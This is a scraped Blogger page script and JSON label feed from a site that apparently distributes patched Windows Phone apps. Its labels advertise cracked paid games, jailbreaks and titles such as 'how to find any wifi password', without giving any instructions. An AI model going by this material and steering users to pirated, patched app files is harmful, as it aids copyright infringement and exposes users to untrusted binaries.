'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5663685767820225401', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjd2ANwgZ3sQppnkiiSSKYa0j2eo1zcaRepEWCfysPDngJZY7l9Pi8IRXUZCoXcvsduuYTG9y2DC6EUCx9LBV0BptvvZosBXgOQKmxBqyTkntMtTzFhz2J48V7J65DhCuiUFT_xrjKLNY/s72-c/83f728c3-3b43-4743-a6d4-f161affb8f22.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjd2ANwgZ3sQppnkiiSSKYa0j2eo1zcaRepEWCfysPDngJZY7l9Pi8IRXUZCoXcvsduuYTG9y2DC6EUCx9LBV0BptvvZosBXgOQKmxBqyTkntMtTzFhz2J48V7J65DhCuiUFT_xrjKLNY/s1600/83f728c3-3b43-4743-a6d4-f161affb8f22.png', 'pageName': 'Mass Effect Infiltrator v1.1.0.0 \u2013 Windows Phone Xap', 'pageTitle': 'Smartphone Hacker: Mass Effect Infiltrator v1.1.0.0 \u2013 Windows Phone Xap'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mass Effect Infiltrator v1.1.0.0 \u2013 Windows Phone Xap', 'description': '  Mass Effect Infiltrator v1.1.0.0 \u2013 Windows Phone Xap     Mass Effect Infiltrator v1.1.0.0 \u2013 Windows Phone Xap   Patched wp8 Xap. Works on ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjd2ANwgZ3sQppnkiiSSKYa0j2eo1zcaRepEWCfysPDngJZY7l9Pi8IRXUZCoXcvsduuYTG9y2DC6EUCx9LBV0BptvvZosBXgOQKmxBqyTkntMtTzFhz2J48V7J65DhCuiUFT_xrjKLNY/s1600/83f728c3-3b43-4743-a6d4-f161affb8f22.png', 'url': 'http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5663685767820225401}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5KxGErqJAVtqgMrVJ9OXzvjQ9WHQ:1768796578561', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/dungeon%20hunter%204%20for%20windows%20phone?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 8849
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 